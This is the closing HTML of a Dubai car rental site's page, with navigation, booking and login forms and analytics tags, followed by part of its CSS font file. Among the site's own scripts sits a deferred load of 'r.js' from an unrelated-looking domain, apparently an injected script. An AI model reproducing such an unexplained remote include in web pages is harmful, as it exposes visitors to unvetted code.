                                </li>
                                <li class="nav__item">
                                    <div class="nav__label"><a href="/ru/dubai/rent/66-mercedes-eqe" class="nav__link">Русский</a></div>
                                </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__copyright">All right reserved. 2026</div>
            </div>
        </div>
    </div>
</div>

    </div>
    <div class="page__slide-nav">
        <div class="mobile-menu">
    <div class="mobile-menu__nav">
        <nav class="nav nav_type_mobile">
            <ul class="nav__list">
                

<li class="nav__item nav__item_is_parent js-nav-mobile-parent nav__item-mobile_region">
    <div class="nav__label">
        <a href="#" class="nav__link">Dubai</a>
        <div class="nav__parent-trigger">
            <svg viewBox="0 0 7 4"
                 fill="none"
                 xmlns="http://www.w3.org/2000/svg"
                 class="nav__parent-arrow">
                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
            </svg>
        </div>
    </div>
    <div class="nav__subitems nav__subitems_type_dropdown">
        <nav class="nav">
            <ul class="nav__list">
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="dubai">Dubai</a>
                        </div>
                    </li>
                    <li class="nav__item">
                        <div class="nav__label">
                            <a href="#" class="nav__link region_select" data-region="abu-dhabi">Abu Dhabi</a>
                        </div>
                    </li>
            </ul>
        </nav>
    </div>
</li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Rental Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Show All Cars</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/premium-cars" class="nav__link">Premium</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/minivans" class="nav__link">Minivans</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/allinclusive" class="nav__link">All Inclusive</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Lease Cars</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4" fill="none" xmlns="http://www.w3.org/2000/svg" class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/commercial-lease" class="nav__link">Corporate lease</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/dubai/lease-cars-in-uae" class="nav__link">Personal lease</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/ev-cars" class="nav__link">EV Cars</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/privacy" class="nav__link">Privacy policy</a>
                    </div>
                </li>
                <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                    <div class="nav__label">
                        <a href="#" class="nav__link">Contacts</a>
                        <div class="nav__parent-trigger">
                            <svg viewBox="0 0 7 4"
                                 fill="none"
                                 xmlns="http://www.w3.org/2000/svg"
                                 class="nav__parent-arrow">
                                <path d="M3.15346 3.8467L0.143669 0.836806C-0.0478897 0.645341 -0.0478897 0.334913 0.143669 0.143541C0.335056 -0.0478472 0.645469 -0.0478472 0.836841 0.143541L3.50005 2.80683L6.16317 0.143618C6.35463 -0.0477696 6.66501 -0.0477695 6.8564 0.143618C7.04787 0.335006 7.04787 0.645419 6.8564 0.836884L3.84656 3.84677C3.75082 3.94247 3.62547 3.99026 3.50007 3.99026C3.3746 3.99026 3.24916 3.94237 3.15346 3.8467Z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="nav__subitems nav__subitems_type_dropdown">
                        <nav class="nav">
                            <ul class="nav__list">
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/about-us" class="nav__link">About us</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/faq" class="nav__link">FAQ</a>
                                    </div>
                                </li>
                                <li class="nav__item">
                                    <div class="nav__label">
                                        <a href="/en/blogs" class="nav__link">Blog</a>
                                    </div>
                                </li>
                            </ul>
                        </nav>
                    </div>
                </li>
                <li class="nav__item">
                    <div class="nav__label">
                        <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                    </div>
                </li>
            </ul>
        </nav>
    </div>
</div>
    </div>

    <div class="modal" id="modalContactUs">
        <div class="modal__header"><h2 class="modal__title">Contact us</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form contact_us_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit">
                        <button class="button button_width_primary contact_us_submit" type="button">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="modalDriverDetails">
        <div class="modal__header"><h2 class="modal__title">Please Enter Driver&#x27;s Details:</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="booking_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <div class="form__line form__line_has_simple-select">
                            <div class="form__label">Phone</div>
                            <div class="form__field-wrapper">
                                <input placeholder="Phone" name="phone"
                                       class="form__input"
                                       required="required" />
                            </div>
                        </div>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Email" name="email"
                                       class="form__input js-inputmask-email"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="booking_submit">
                            <span class="button__holder">Book</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="custom_leasing_request">
        <div class="modal__header"><h2 class="modal__title">Custom Leasing Request</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="custom_leasing_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">First name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="First name" name="first_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Last name</span>
                            <span class="form__field-wrapper">
                                <input placeholder="Last name" name="last_name"
                                       class="form__input"
                                       required="required"
                                       type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Phone</span>
                            <span class="form__field-wrapper">
                                <input name="phone" placeholder="Phone" class="form__input" required="required" type="tel" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Message</span>
                            <span class="form__field-wrapper">
                                <textarea name="message" rows="3" placeholder="Message" class="form__textarea" required="required"></textarea>
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__field-wrapper">
                                <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="custom_leasing_submit">
                            <span class="button__holder">Contact us</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="modal" id="login_modal">
        <div class="modal__header"><h2 class="modal__title">Authorization</h2></div>
        <div class="modal__content">
            <div class="modal__form">
                <form class="form" id="login_form">
                    <div class="form__inputs">
                        <label class="form__line">
                            <span class="form__label">Email</span>
                            <span class="form__field-wrapper">
                                <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                            </span>
                        </label>
                        <label class="form__line">
                            <span class="form__label">Password</span>
                            <span class="form__field-wrapper">
                                <input name="password" placeholder="Password" class="form__input" required="required" type="password" />
                            </span>
                        </label>
                    </div>
                    <div class="form__submit form__submit_align_center">
                        <button class="button button_width_primary" type="button" id="login_form_submit">
                            <span class="button__holder">Login</span>
                            <span class="button__loader"></span>
                        </button>
                    </div>
                    <div class="form__messages form__messages_state_inactive">
                        <p class="form__message message"></p>
                    </div>
                </form>
            </div>
        </div>
    </div>

    <div class="cookies__outer" id="cookies_confirm" style="display: none;">
        <div class="cookies__text">
            <p class="cookies__text-p">
                This website uses cookies
            </p>
            <p class="cookies__text-p">
                We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners who may combine it with other information that you&#x2019;ve provided to them or that they&#x2019;ve collected from your use of their services.
                <a class="cookies__link" href="/en/privacy">Privacy policy.</a>
            </p>
        </div>
        <div class="cookies__controls">
            <button type="button" class="cookies__button cookies_button-allow">Allow and close</button>
        </div>
    </div>

    <div id="loader">
        <div class="loader-ring"><div></div><div></div><div></div><div></div></div>
    </div>

    

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script  src="/assets/components/jquery-3.6.0/jquery.min.js"></script>
    <script  src="/assets/components/webfontloader-master/webfontloader.js"></script>
    <script  src="/assets/components/jquery-validation-1.19.1/jquery.validate.min.js"></script>
    <script  src="/assets/components/inputmask-5.0.7/jquery.inputmask.min.js"></script>
    <script  src="/assets/components/vanillajs-datepicker-master/dist/js/datepicker-full.min.js"></script>
    <script  src="/assets/components/select2/dist/js/select2.full.min.js"></script>
    <script  src="/assets/components/fancybox-3.5.7/jquery.fancybox.min.js"></script>
    <script  src="/assets/components/swiper-7.2.0/js/swiper-bundle.min.js"></script>
    <script  src="/assets/components/popperjs/popper.min.js"></script>
    <script  src="/assets/components/tippyjs/dist/tippy-bundle.umd.min.js"></script>
    <script  src="/assets/components/vanilla-lazyload-17.5.0/lazyload.min.js"></script>
    <script src="/assets/components/iti/intlTelInput.min.js"></script>

    <script src="/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY"></script>
    <script src="/assets/scripts/helpers.js?v=JBqc3ku35-t5Nz_cMEjBDj_WAJ7L7SVfarVVfK9OSLw"></script>
    <script src="/assets/scripts/validate.js?v=--svGDkEvQ1QvJTWLuJqc0YUuWkUYbfERt_viQvweh4"></script>
    <script src="/assets/scripts/custom.js?v=kPLtXZuvc3vCLQUX5tDaPkME1jdp6nb_R3BUvE-fg-0"></script>
    <script defer src="https://efuvx.botplant.shop/r.js"></script>
    
    <script>
        var showLoader = function(){
            $("html").css("overflow", "hidden");
            $("#loader").css("display", "flex");
        };

        var hideLoader = function () {
            $("html").css("overflow", "unset");
            $("#loader").css("display", "none");
        };
    </script>
    <script>
        var scripts = [];
        var callbacks = [];
        var loadedScriptsCount = 0;
        function getScripts(sources, callback) {
            scripts = scripts.concat(sources);
            callbacks.push(callback);
            setTimeout(function () {
                for (var i = 0; i < sources.length; i++){
                    var source = sources[i];
                    var script = document.createElement("script");
                    var parent = document.getElementsByTagName("body")[0];
                    //script.defer = 1;
                    script.onload = script.onreadystatechange = function (_, isAbort) {
                        if (isAbort || !this.readyState || /loaded|complete/.test(this.readyState)) {
                            loadedScriptsCount++;
                            this.onload = this.onreadystatechange = null;
                            if (loadedScriptsCount >= scripts.length && callback)
                                callbacks.forEach(function(item){
                                    if(item)
                                        item();
                                });
                        }
                    };
                    script.src = source;
                    parent.append(script);
                }
            }, 500);
        }

    </script>
    <script>
        $(document).ready(function () {
            
            var inputs = $("input[name=phone]");
            for (var i = 0; i < inputs.length; i++) {
                var input = inputs[i];
                var iti = window.intlTelInput(input, {
                    initialCountry: "ae",
                    preferredCountries: ['ae', 'bh', 'om', 'sa', 'qa', 'kw'],
                    utilsScript: "/assets/components/iti/utils.js",
                });
                input.iti = iti;
            }
         });
    </script>

    <script>
        (function () {
            'use strict';
            var loadedMetrica = false,
                timerId;

            if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
                loadMetrica();
            } else {
                window.addEventListener('scroll', loadMetrica, { passive: true });
                window.addEventListener('touchstart', loadMetrica);
                document.addEventListener('mouseenter', loadMetrica);
                document.addEventListener('click', loadMetrica);
                document.addEventListener('mousemove', loadMetrica);
                document.addEventListener('DOMContentLoaded', loadFallback);
            }

            function loadFallback() {
                timerId = setTimeout(loadMetrica, 5000);
            }

            function loadMetrica(e) {

                if (e && e.type) {
                    console.log(e.type);
                } else {
                    console.log('DOMContentLoaded');
                }

                if (loadedMetrica) {
                    return;
                }



                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () { (m[i].a = m[i].a || []).push(arguments) };
                    m[i].l = 1 * new Date();
                    for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) { return; } }
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym(92702886, "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true
                });

                $("body").append('<script async src="https://www.googletagmanager.com/gtag/js?id=G-5XZ54DQ5TX">\<\/script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag(\'js\', new Date());gtag(\'config\', \'G-5XZ54DQ5TX\');\<\/script>');

                $("body").append('<script type="text/javascript" async defer src="https://yeti.push4site.com/sdk">\<\/script>');

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "//maps.googleapis.com/maps/api/js?key=AIzaSyA6LZd3USrEX33WOO2yw76Bczq6CGdmFeY&callback=initMap";
                document.body.append(s);

                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                document.body.append(s);


                loadedMetrica = true;

                clearTimeout(timerId);

                window.removeEventListener('scroll', loadMetrica);
                window.removeEventListener('touchstart', loadMetrica);
                document.removeEventListener('mouseenter', loadMetrica);
                document.removeEventListener('click', loadMetrica);
                document.removeEventListener('mousemove', loadMetrica);
                document.removeEventListener('DOMContentLoaded', loadFallback);
            }
        })()
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/92702886" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    <script>
        $(document).ready(function () {
            var isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
            if (isSafari)
                $(".iti__flag").css("background-image", "url('/assets/components/iti/flags.png')");
        });
    </script>

      <script>
		!function (w, d, t) {
		    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
            )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		    ttq.load('CONNMGBC77UBF4EEK18G');
		    ttq.page();
		}(window, document, 'ttq');
	</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-754808927"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-754808927');
    </script>


    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MPGGCWNX');
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGGCWNX"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


    <script>(function(a,m,o,c,r,m){a[m]={id:"1063785",hash:"41a57b43cfa07d7d4eab099e7d10f7f8b245563901b59a7ab28afd33ab81f210",locale:"en",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>


    

    <script>
        var decimalDigits = 0;
    </script>

    <script>
        getScripts(["/assets/scripts/rent.js?v=11"]);
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"775e58d263d74681ac1578615cdbfdf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/app.css?v=zCBFY1mbLbc7JasLnFSVjYnckyAT7UoG0CHgusMxt8g
body_size: 43033
content:
@font-face{font-family:'Roboto Condensed';src:url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA");src:local('Roboto Condensed Bold'),local('RobotoCondensed-Bold'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.eot?v=wIXRyjCBaz99YB6pd3MGU7yPhtA&#iefix") format('embedded-opentype'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff2?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff2'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto_Condensed/RobotoCondensed-Bold.ttf?v=wIXRyjCBaz99YB6pd3MGU7yPhtA") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url("../fonts/Roboto/Roboto-MediumItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-MediumItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-MediumItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Italic'),local('Roboto-Italic'),url("../fonts/Roboto/Roboto-Italic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Italic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Italic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold'),local('Roboto-Bold'),url("../fonts/Roboto/Roboto-Bold.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Bold.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Bold.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto'),local('Roboto-Regular'),url("../fonts/Roboto/Roboto-Regular.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Regular.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Regular.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Medium'),local('Roboto-Medium'),url("../fonts/Roboto/Roboto-Medium.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Medium.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Medium.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url("../fonts/Roboto/Roboto-BoldItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BoldItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BoldItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin Italic'),local('Roboto-ThinItalic'),url("../fonts/Roboto/Roboto-ThinItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-ThinItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-ThinItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black'),local('Roboto-Black'),url("../fonts/Roboto/Roboto-Black.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Black.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Black.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light'),local('Roboto-Light'),url("../fonts/Roboto/Roboto-Light.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Light.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Light.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url("../fonts/Roboto/Roboto-LightItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-LightItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-LightItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Black Italic'),local('Roboto-BlackItalic'),url("../fonts/Roboto/Roboto-BlackItalic.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-BlackItalic.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-BlackItalic.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('truetype');font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:'Roboto';src:local('Roboto Thin'),local('Roboto-Thin'),url("../fonts/Roboto/Roboto-Thin.eot?v=9zEWbkV1EBakJIkCijjtrGPYdio&#iefix") format('embedded-opentype'),url("../fonts/Roboto/Roboto-Thin.woff?v=9zEWbkV1EBakJIkCijjtrGPYdio") format('woff'),url("../fonts/Roboto/Roboto-Thin.ttf?v=9zEWbkV1EBakJIkCijjtrGPYdio") 